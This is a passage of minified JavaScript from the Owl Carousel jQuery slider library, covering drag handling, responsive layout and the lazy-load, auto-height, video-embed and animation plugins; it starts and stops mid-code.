g(["transition","WebkitTransition","MozTransition","OTransition"])[1]}function i(){return g(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0]}function j(){return g(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0]}function k(){return"ontouchstart"in b||!!navigator.msMaxTouchPoints}function l(){return b.navigator.msPointerEnabled}var m,n,o;m={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null},n={isTouch:!1,isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1},o={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null},e.Defaults={items:3,loop:!1,center:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Plugins={},e.Pipe=[{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var a=this._clones,b=this.$stage.children(".cloned");(b.length!==a.length||!this.settings.loop&&a.length>0)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){var a,b,c=this._clones,d=this._items,e=this.settings.loop?c.length-Math.max(2*this.settings.items,4):0;for(a=0,b=Math.abs(e/2);b>a;a++)e>0?(this.$stage.children().eq(d.length+c.length-1).remove(),c.pop(),this.$stage.children().eq(0).remove(),c.pop()):(c.push(c.length/2),this.$stage.append(d[c[c.length-1]].clone().addClass("cloned")),c.push(d.length-1-(c.length-1)/2),this.$stage.prepend(d[c[c.length-1]].clone().addClass("cloned")))}},{filter:["width","items","settings"],run:function(){var a,b,c,d=this.settings.rtl?1:-1,e=(this.width()/this.settings.items).toFixed(3),f=0;for(this._coordinates=[],b=0,c=this._clones.length+this._items.length;c>b;b++)a=this._mergers[this.relative(b)],a=this.settings.mergeFit&&Math.min(a,this.settings.items)||a,f+=(this.settings.autoWidth?this._items[this.relative(b)].width()+this.settings.margin:e*a)*d,this._coordinates.push(f)}},{filter:["width","items","settings"],run:function(){var b,c,d=(this.width()/this.settings.items).toFixed(3),e={width:Math.abs(this._coordinates[this._coordinates.length-1])+2*this.settings.stagePadding,"padding-left":this.settings.stagePadding||"","padding-right":this.settings.stagePadding||""};if(this.$stage.css(e),e={width:this.settings.autoWidth?"auto":d-this.settings.margin},e[this.settings.rtl?"margin-left":"margin-right"]=this.settings.margin,!this.settings.autoWidth&&a.grep(this._mergers,function(a){return a>1}).length>0)for(b=0,c=this._coordinates.length;c>b;b++)e.width=Math.abs(this._coordinates[b])-Math.abs(this._coordinates[b-1]||0)-this.settings.margin,this.$stage.children().eq(b).css(e);else this.$stage.children().css(e)}},{filter:["width","items","settings"],run:function(a){a.current&&this.reset(this.$stage.children().index(a.current))}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;d>c;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children("."+this.settings.activeClass).removeClass(this.settings.activeClass),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass(this.settings.activeClass),this.settings.center&&(this.$stage.children("."+this.settings.centerClass).removeClass(this.settings.centerClass),this.$stage.children().eq(this.current()).addClass(this.settings.centerClass))}}],e.prototype.initialize=function(){if(this.trigger("initialize"),this.$element.addClass(this.settings.baseClass).addClass(this.settings.themeClass).toggleClass("owl-rtl",this.settings.rtl),this.browserSupport(),this.settings.autoWidth&&this.state.imagesLoaded!==!0){var b,c,e;if(b=this.$element.find("img"),c=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,e=this.$element.children(c).width(),b.length&&0>=e)return this.preloadAutoWidthImages(b),!1}this.$element.addClass("owl-loading"),this.$stage=a("<"+this.settings.stageElement+' class="owl-stage"/>').wrap('<div class="owl-stage-outer">'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this._width=this.$element.width(),this.refresh(),this.$element.removeClass("owl-loading").addClass("owl-loaded"),this.eventsCall(),this.internalEvents(),this.addTriggerableEvents(),this.trigger("initialized")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){b>=a&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),delete e.responsive,e.responsiveClass&&this.$element.attr("class",function(a,b){return b.replace(/\b owl-responsive-\S+/g,"")}).addClass("owl-responsive-"+d)):e=a.extend({},this.options),(null===this.settings||this._breakpoint!==d)&&(this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}}))},e.prototype.optionsLogic=function(){this.$element.toggleClass("owl-center",this.settings.center),this.settings.loop&&this._items.length<this.settings.items&&(this.settings.loop=!1),this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.settings.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};c>b;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={}},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){if(0===this._items.length)return!1;(new Date).getTime();this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$stage.addClass("owl-refresh"),this.update(),this.$stage.removeClass("owl-refresh"),this.state.orientation=b.orientation,this.watchVisibility(),this.trigger("refreshed")},e.prototype.eventsCall=function(){this.e._onDragStart=a.proxy(function(a){this.onDragStart(a)},this),this.e._onDragMove=a.proxy(function(a){this.onDragMove(a)},this),this.e._onDragEnd=a.proxy(function(a){this.onDragEnd(a)},this),this.e._onResize=a.proxy(function(a){this.onResize(a)},this),this.e._transitionEnd=a.proxy(function(a){this.transitionEnd(a)},this),this.e._preventClick=a.proxy(function(a){this.preventClick(a)},this)},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this.e._onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return this._items.length?this._width===this.$element.width()?!1:this.trigger("resize").isDefaultPrevented()?!1:(this._width=this.$element.width(),this.invalidate("width"),this.refresh(),void this.trigger("resized")):!1},e.prototype.eventsRouter=function(a){var b=a.type;"mousedown"===b||"touchstart"===b?this.onDragStart(a):"mousemove"===b||"touchmove"===b?this.onDragMove(a):"mouseup"===b||"touchend"===b?this.onDragEnd(a):"touchcancel"===b&&this.onDragEnd(a)},e.prototype.internalEvents=function(){var c=(k(),l());this.settings.mouseDrag?(this.$stage.on("mousedown",a.proxy(function(a){this.eventsRouter(a)},this)),this.$stage.on("dragstart",function(){return!1}),this.$stage.get(0).onselectstart=function(){return!1}):this.$element.addClass("owl-text-select-on"),this.settings.touchDrag&&!c&&this.$stage.on("touchstart touchcancel",a.proxy(function(a){this.eventsRouter(a)},this)),this.transitionEndVendor&&this.on(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd,!1),this.settings.responsive!==!1&&this.on(b,"resize",a.proxy(this.onThrottledResize,this))},e.prototype.onDragStart=function(d){var e,g,h,i;if(e=d.originalEvent||d||b.event,3===e.which||this.state.isTouch)return!1;if("mousedown"===e.type&&this.$stage.addClass("owl-grab"),this.trigger("drag"),this.drag.startTime=(new Date).getTime(),this.speed(0),this.state.isTouch=!0,this.state.isScrolling=!1,this.state.isSwiping=!1,this.drag.distance=0,g=f(e).x,h=f(e).y,this.drag.offsetX=this.$stage.position().left,this.drag.offsetY=this.$stage.position().top,this.settings.rtl&&(this.drag.offsetX=this.$stage.position().left+this.$stage.width()-this.width()+this.settings.margin),this.state.inMotion&&this.support3d)i=this.getTransformProperty(),this.drag.offsetX=i,this.animate(i),this.state.inMotion=!0;else if(this.state.inMotion&&!this.support3d)return this.state.inMotion=!1,!1;this.drag.startX=g-this.drag.offsetX,this.drag.startY=h-this.drag.offsetY,this.drag.start=g-this.drag.startX,this.drag.targetEl=e.target||e.srcElement,this.drag.updatedX=this.drag.start,("IMG"===this.drag.targetEl.tagName||"A"===this.drag.targetEl.tagName)&&(this.drag.targetEl.draggable=!1),a(c).on("mousemove.owl.dragEvents mouseup.owl.dragEvents touchmove.owl.dragEvents touchend.owl.dragEvents",a.proxy(function(a){this.eventsRouter(a)},this))},e.prototype.onDragMove=function(a){var c,e,g,h,i,j;this.state.isTouch&&(this.state.isScrolling||(c=a.originalEvent||a||b.event,e=f(c).x,g=f(c).y,this.drag.currentX=e-this.drag.startX,this.drag.currentY=g-this.drag.startY,this.drag.distance=this.drag.currentX-this.drag.offsetX,this.drag.distance<0?this.state.direction=this.settings.rtl?"right":"left":this.drag.distance>0&&(this.state.direction=this.settings.rtl?"left":"right"),this.settings.loop?this.op(this.drag.currentX,">",this.coordinates(this.minimum()))&&"right"===this.state.direction?this.drag.currentX-=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length):this.op(this.drag.currentX,"<",this.coordinates(this.maximum()))&&"left"===this.state.direction&&(this.drag.currentX+=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length)):(h=this.coordinates(this.settings.rtl?this.maximum():this.minimum()),i=this.coordinates(this.settings.rtl?this.minimum():this.maximum()),j=this.settings.pullDrag?this.drag.distance/5:0,this.drag.currentX=Math.max(Math.min(this.drag.currentX,h+j),i+j)),(this.drag.distance>8||this.drag.distance<-8)&&(c.preventDefault!==d?c.preventDefault():c.returnValue=!1,this.state.isSwiping=!0),this.drag.updatedX=this.drag.currentX,(this.drag.currentY>16||this.drag.currentY<-16)&&this.state.isSwiping===!1&&(this.state.isScrolling=!0,this.drag.updatedX=this.drag.start),this.animate(this.drag.updatedX)))},e.prototype.onDragEnd=function(b){var d,e,f;if(this.state.isTouch){if("mouseup"===b.type&&this.$stage.removeClass("owl-grab"),this.trigger("dragged"),this.drag.targetEl.removeAttribute("draggable"),this.state.isTouch=!1,this.state.isScrolling=!1,this.state.isSwiping=!1,0===this.drag.distance&&this.state.inMotion!==!0)return this.state.inMotion=!1,!1;this.drag.endTime=(new Date).getTime(),d=this.drag.endTime-this.drag.startTime,e=Math.abs(this.drag.distance),(e>3||d>300)&&this.removeClick(this.drag.targetEl),f=this.closest(this.drag.updatedX),this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(f),this.invalidate("position"),this.update(),this.settings.pullDrag||this.drag.updatedX!==this.coordinates(f)||this.transitionEnd(),this.drag.distance=0,a(c).off(".owl.dragEvents")}},e.prototype.removeClick=function(c){this.drag.targetEl=c,a(c).on("click.preventClick",this.e._preventClick),b.setTimeout(function(){a(c).off("click.preventClick")},300)},e.prototype.preventClick=function(b){b.preventDefault?b.preventDefault():b.returnValue=!1,b.stopPropagation&&b.stopPropagation(),a(b.target).off("click.preventClick")},e.prototype.getTransformProperty=function(){var a,c;return a=b.getComputedStyle(this.$stage.get(0),null).getPropertyValue(this.vendorName+"transform"),a=a.replace(/matrix(3d)?\(|\)/g,"").split(","),c=16===a.length,c!==!0?a[4]:a[12]},e.prototype.closest=function(b){var c=-1,d=30,e=this.width(),f=this.coordinates();return this.settings.freeDrag||a.each(f,a.proxy(function(a,g){return b>g-d&&g+d>b?c=a:this.op(b,"<",g)&&this.op(b,">",f[a+1]||g-e)&&(c="left"===this.state.direction?a+1:a),-1===c},this)),this.settings.loop||(this.op(b,">",f[this.minimum()])?c=b=this.minimum():this.op(b,"<",f[this.maximum()])&&(c=b=this.maximum())),c},e.prototype.animate=function(b){this.trigger("translate"),this.state.inMotion=this.speed()>0,this.support3d?this.$stage.css({transform:"translate3d("+b+"px,0px, 0px)",transition:this.speed()/1e3+"s"}):this.state.isTouch?this.$stage.css({left:b+"px"}):this.$stage.animate({left:b},this.speed()/1e3,this.settings.fallbackEasing,a.proxy(function(){this.state.inMotion&&this.transitionEnd()},this))},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(a){this._invalidated[a]=!0},e.prototype.reset=function(a){a=this.normalize(a),a!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(b,c){var e=c?this._items.length:this._items.length+this._clones.length;return!a.isNumeric(b)||1>e?d:b=this._clones.length?(b%e+e)%e:Math.max(this.minimum(c),Math.min(this.maximum(c),b))},e.prototype.relative=function(a){return a=this.normalize(a),a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=0,f=this.settings;if(a)return this._items.length-1;if(!f.loop&&f.center)b=this._items.length-1;else if(f.loop||f.center)if(f.loop||f.center)b=this._items.length+f.items;else{if(!f.autoWidth&&!f.merge)throw"Can not detect maximum absolute position.";for(revert=f.rtl?1:-1,c=this.$stage.width()-this.$element.width();(d=this.coordinates(e))&&!(d*revert>=c);)b=++e}else b=this._items.length-f.items;return b},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2===0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c=null;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[b-1]||0))/2*(this.settings.rtl?-1:1)):c=this._coordinates[b-1]||0,c)},e.prototype.duration=function(a,b,c){return Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(c,d){if(this.settings.loop){var e=c-this.relative(this.current()),f=this.current(),g=this.current(),h=this.current()+e,i=0>g-h?!0:!1,j=this._clones.length+this._items.length;h<this.settings.items&&i===!1?(f=g+this._items.length,this.reset(f)):h>=j-this.settings.items&&i===!0&&(f=g-this._items.length,this.reset(f)),b.clearTimeout(this.e._goToLoop),this.e._goToLoop=b.setTimeout(a.proxy(function(){this.speed(this.duration(this.current(),f+e,d)),this.current(f+e),this.update()},this),30)}else this.speed(this.duration(this.current(),c,d)),this.current(c),this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.transitionEnd=function(a){return a!==d&&(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)!==this.$stage.get(0))?!1:(this.state.inMotion=!1,void this.trigger("translated"))},e.prototype.viewport=function(){var d;if(this.options.responsiveBaseElement!==b)d=a(this.options.responsiveBaseElement).width();else if(b.innerWidth)d=b.innerWidth;else{if(!c.documentElement||!c.documentElement.clientWidth)throw"Can not detect viewport width.";d=c.documentElement.clientWidth}return d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)},this)),this.reset(a.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(a,b){b=b===d?this._items.length:this.normalize(b,!0),this.trigger("add",{content:a,position:b}),0===this._items.length||b===this._items.length?(this.$stage.append(a),this._items.push(a),this._mergers.push(1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)):(this._items[b].before(a),this._items.splice(b,0,a),this._mergers.splice(b,0,1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)),this.invalidate("items"),this.trigger("added",{content:a,position:b})},e.prototype.remove=function(a){a=this.normalize(a,!0),a!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.addTriggerableEvents=function(){var b=a.proxy(function(b,c){return a.proxy(function(a){a.relatedTarget!==this&&(this.suppress([c]),b.apply(this,[].slice.call(arguments,1)),this.release([c]))},this)},this);a.each({next:this.next,prev:this.prev,to:this.to,destroy:this.destroy,refresh:this.refresh,replace:this.replace,add:this.add,remove:this.remove},a.proxy(function(a,c){this.$element.on(a+".owl.carousel",b(c,a+".owl.carousel"))},this))},e.prototype.watchVisibility=function(){function c(a){return a.offsetWidth>0&&a.offsetHeight>0}function d(){c(this.$element.get(0))&&(this.$element.removeClass("owl-hidden"),this.refresh(),b.clearInterval(this.e._checkVisibile))}c(this.$element.get(0))||(this.$element.addClass("owl-hidden"),b.clearInterval(this.e._checkVisibile),this.e._checkVisibile=b.setInterval(a.proxy(d,this),500))},e.prototype.preloadAutoWidthImages=function(b){var c,d,e,f;c=0,d=this,b.each(function(g,h){e=a(h),f=new Image,f.onload=function(){c++,e.attr("src",f.src),e.css("opacity",1),c>=b.length&&(d.state.imagesLoaded=!0,d.initialize())},f.src=e.attr("src")||e.attr("data-src")||e.attr("data-src-retina")})},e.prototype.destroy=function(){this.$element.hasClass(this.settings.themeClass)&&this.$element.removeClass(this.settings.themeClass),this.settings.responsive!==!1&&a(b).off("resize.owl.carousel"),this.transitionEndVendor&&this.off(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd);for(var d in this._plugins)this._plugins[d].destroy();(this.settings.mouseDrag||this.settings.touchDrag)&&(this.$stage.off("mousedown touchstart touchcancel"),a(c).off(".owl.dragEvents"),this.$stage.get(0).onselectstart=function(){},this.$stage.off("dragstart",function(){return!1})),this.$element.off(".owl"),this.$stage.children(".cloned").remove(),this.e=null,this.$element.removeData("owlCarousel"),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.unwrap()},e.prototype.op=function(a,b,c){var d=this.settings.rtl;switch(b){case"<":return d?a>c:c>a;case">":return d?c>a:a>c;case">=":return d?c>=a:a>=c;case"<=":return d?a>=c:c>=a}},e.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},e.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},e.prototype.trigger=function(b,c,d){var e={item:{count:this._items.length,index:this.current()}},f=a.camelCase(a.grep(["on",b,d],function(a){return a}).join("-").toLowerCase()),g=a.Event([b,"owl",d||"carousel"].join(".").toLowerCase(),a.extend({relatedTarget:this},e,c));return this._supress[b]||(a.each(this._plugins,function(a,b){b.onTrigger&&b.onTrigger(g)}),this.$element.trigger(g),this.settings&&"function"==typeof this.settings[f]&&this.settings[f].apply(this,g)),g},e.prototype.suppress=function(b){a.each(b,a.proxy(function(a,b){this._supress[b]=!0},this))},e.prototype.release=function(b){a.each(b,a.proxy(function(a,b){delete this._supress[b]},this))},e.prototype.browserSupport=function(){if(this.support3d=j(),this.support3d){this.transformVendor=i();var a=["transitionend","webkitTransitionEnd","transitionend","oTransitionEnd"];this.transitionEndVendor=a[h()],this.vendorName=this.transformVendor.replace(/Transform/i,""),this.vendorName=""!==this.vendorName?"-"+this.vendorName.toLowerCase()+"-":""}this.state.orientation=b.orientation},a.fn.owlCarousel=function(b){return this.each(function(){a(this).data("owlCarousel")||a(this).data("owlCarousel",new e(this,b))})},a.fn.owlCarousel.Constructor=e}(window.Zepto||window.jQuery,window,document),function(a,b){var c=function(b){this._core=b,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel":a.proxy(function(b){if(b.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(b.property&&"position"==b.property.name||"initialized"==b.type))for(var c=this._core.settings,d=c.center&&Math.ceil(c.items/2)||c.items,e=c.center&&-1*d||0,f=(b.property&&b.property.value||this._core.current())+e,g=this._core.clones().length,h=a.proxy(function(a,b){this.load(b)},this);e++<d;)this.load(g/2+this._core.relative(f)),g&&a.each(this._core.clones(this._core.relative(f++)),h)},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this._core.$element.on(this._handlers)};c.Defaults={lazyLoad:!1},c.prototype.load=function(c){var d=this._core.$stage.children().eq(c),e=d&&d.find(".owl-lazy");!e||a.inArray(d.get(0),this._loaded)>-1||(e.each(a.proxy(function(c,d){var e,f=a(d),g=b.devicePixelRatio>1&&f.attr("data-src-retina")||f.attr("data-src");this._core.trigger("load",{element:f,url:g},"lazy"),f.is("img")?f.one("load.owl.lazy",a.proxy(function(){f.css("opacity",1),this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("src",g):(e=new Image,e.onload=a.proxy(function(){f.css({"background-image":"url("+g+")",opacity:"1"}),this._core.trigger("loaded",{element:f,url:g},"lazy")},this),e.src=g)},this)),this._loaded.push(d.get(0)))},c.prototype.destroy=function(){var a,b;for(a in this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=c}(window.Zepto||window.jQuery,window,document),function(a){var b=function(c){this._core=c,this._handlers={"initialized.owl.carousel":a.proxy(function(){this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":a.proxy(function(a){this._core.settings.autoHeight&&"position"==a.property.name&&this.update()},this),"loaded.owl.lazy":a.proxy(function(a){this._core.settings.autoHeight&&a.element.closest("."+this._core.settings.itemClass)===this._core.$stage.children().eq(this._core.current())&&this.update()},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this._core.$element.on(this._handlers)};b.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},b.prototype.update=function(){this._core.$stage.parent().height(this._core.$stage.children().eq(this._core.current()).height()).addClass(this._core.settings.autoHeightClass)},b.prototype.destroy=function(){var a,b;for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoHeight=b}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this._core=b,this._videos={},this._playing=null,this._fullscreen=!1,this._handlers={"resize.owl.carousel":a.proxy(function(a){this._core.settings.video&&!this.isInFullScreen()&&a.preventDefault()},this),"refresh.owl.carousel changed.owl.carousel":a.proxy(function(){this._playing&&this.stop()},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find(".owl-video");c.length&&(c.css("display","none"),this.fetch(c,a(b.content)))},this)},this._core.options=a.extend({},d.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",a.proxy(function(a){this.play(a)},this))};d.Defaults={video:!1,videoHeight:!1,videoWidth:!1},d.prototype.fetch=function(a,b){var c=a.attr("data-vimeo-id")?"vimeo":"youtube",d=a.attr("data-vimeo-id")||a.attr("data-youtube-id"),e=a.attr("data-width")||this._core.settings.videoWidth,f=a.attr("data-height")||this._core.settings.videoHeight,g=a.attr("href");if(!g)throw new Error("Missing video URL.");if(d=g.match(/(http:|https:|)\/\/(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),d[3].indexOf("youtu")>-1)c="youtube";else{if(!(d[3].indexOf("vimeo")>-1))throw new Error("Video URL not supported.");c="vimeo"}d=d[6],this._videos[g]={type:c,id:d,width:e,height:f},b.attr("data-video",g),this.thumbnail(a,this._videos[g])},d.prototype.thumbnail=function(b,c){var d,e,f,g=c.width&&c.height?'style="width:'+c.width+"px;height:"+c.height+'px;"':"",h=b.find("img"),i="src",j="",k=this._core.settings,l=function(a){e='<div class="owl-video-play-icon"></div>',d=k.lazyLoad?'<div class="owl-video-tn '+j+'" '+i+'="'+a+'"></div>':'<div class="owl-video-tn" style="opacity:1;background-image:url('+a+')"></div>',b.after(d),b.after(e)};return b.wrap('<div class="owl-video-wrapper"'+g+"></div>"),this._core.settings.lazyLoad&&(i="data-src",j="owl-lazy"),h.length?(l(h.attr(i)),h.remove(),!1):void("youtube"===c.type?(f="http://img.youtube.com/vi/"+c.id+"/hqdefault.jpg",l(f)):"vimeo"===c.type&&a.ajax({type:"GET",url:"http://vimeo.com/api/v2/video/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a[0].thumbnail_large,l(f)}}))},d.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null},d.prototype.play=function(b){this._core.trigger("play",null,"video"),this._playing&&this.stop();var c,d,e=a(b.target||b.srcElement),f=e.closest("."+this._core.settings.itemClass),g=this._videos[f.attr("data-video")],h=g.width||"100%",i=g.height||this._core.$stage.height();"youtube"===g.type?c='<iframe width="'+h+'" height="'+i+'" src="http://www.youtube.com/embed/'+g.id+"?autoplay=1&v="+g.id+'" frameborder="0" allowfullscreen></iframe>':"vimeo"===g.type&&(c='<iframe src="http://player.vimeo.com/video/'+g.id+'?autoplay=1" width="'+h+'" height="'+i+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>'),f.addClass("owl-video-playing"),this._playing=f,d=a('<div style="height:'+i+"px; width:"+h+'px" class="owl-video-frame">'+c+"</div>"),e.after(d)},d.prototype.isInFullScreen=function(){var d=c.fullscreenElement||c.mozFullScreenElement||c.webkitFullscreenElement;return d&&a(d).parent().hasClass("owl-video-frame")&&(this._core.speed(0),this._fullscreen=!0),d&&this._fullscreen&&this._playing?!1:this._fullscreen?(this._fullscreen=!1,!1):this._playing&&this._core.state.orientation!==b.orientation?(this._core.state.orientation=b.orientation,!1):!0},d.prototype.destroy=function(){var a,b;this._core.$element.off("click.owl.video");for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Video=d}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this.core=b,this.core.options=a.extend({},e.Defaults,this.core.options),this.swapping=!0,this.previous=d,this.next=d,this.handlers={"change.owl.carousel":a.proxy(function(a){"position"==a.property.name&&(this.previous=this.core.current(),this.next=a.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":a.proxy(function(a){this.swapping="translated"==a.type},this),"translate.owl.carousel":a.proxy(function(){this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};e.Defaults={animateOut:!1,animateIn:!1},e.prototype.swap=function(){if(1===this.core.settings.items&&this.core.support3d){this.core.speed(0);var b,c=a.proxy(this.clear,this),d=this.core.$stage.children().eq(this.previous),e=this.core.$stage.children().eq(this.next),f=this.core.settings.animateIn,g=this.core.settings.animateOut;this.core.current()!==this.previous&&(g&&(b=this.core.coordinates(this.previous)-this.core.coordinates(this.next),d.css({left:b+"px"}).addClass("animated owl-animated-out").addClass(g).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c)),f&&e.addClass("animated owl-animated-in").addClass(f).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c))}},e.prototype.clear=function(b){a(b.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.transitionEnd()},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this.core=b,this.core.options=a.extend({},d.Defaults,this.core.options),this.handlers={"translated.owl.carousel refreshed.owl.carousel":a.proxy(function(){this.autoplay()
